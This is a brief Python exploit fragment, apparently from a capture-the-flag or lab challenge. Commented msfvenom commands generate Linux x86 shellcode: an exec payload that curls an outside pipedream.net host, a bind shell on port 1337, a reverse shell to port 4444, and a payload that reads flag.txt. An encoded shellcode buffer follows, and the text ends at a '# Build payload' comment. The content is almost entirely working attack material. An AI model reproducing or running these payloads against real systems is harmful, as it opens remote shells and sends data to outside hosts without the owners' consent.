 # msfvenom -p linux/x86/exec CMD="curl https://en4i3omt29wvgco.m.pipedream.net" -b '\x00' -f python
# msfvenom -p linux/x86/shell_bind_tcp PORT=1337 -b '\x00' -f python
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b '\x00' -f python
# msfvenom -p linux/x86/read_file PATH=flag.txt FD=2 -b '\x00' -f python
# Exploit
buf = b""
buf += b"\xba\x05\x13\x4c\x50\xdb\xc2\xd9\x74\x24\xf4\x5e\x29"
buf += b"\xc9\xb1\x12\x31\x56\x12\x83\xc6\x04\x03\x53\x1d\xae"
buf += b"\xa5\x6a\xfa\xd9\xa5\xdf\xbf\x76\x40\xdd\xb6\x98\x24"
buf += b"\x87\x05\xda\xd6\x1e\x26\xe4\x15\x20\x0f\x62\x5f\x48"
buf += b"\xef\x94\x9f\x89\x67\x97\x9f\x98\x2b\x1e\x7e\x2a\xb5"
buf += b"\x70\xd0\x19\x89\x72\x5b\x7c\x20\xf4\x09\x16\xd5\xda"
buf += b"\xde\x8e\x41\x0a\x0e\x2c\xfb\xdd\xb3\xe2\xa8\x54\xd2"
buf += b"\xb2\x44\xaa\x95"
# Build payload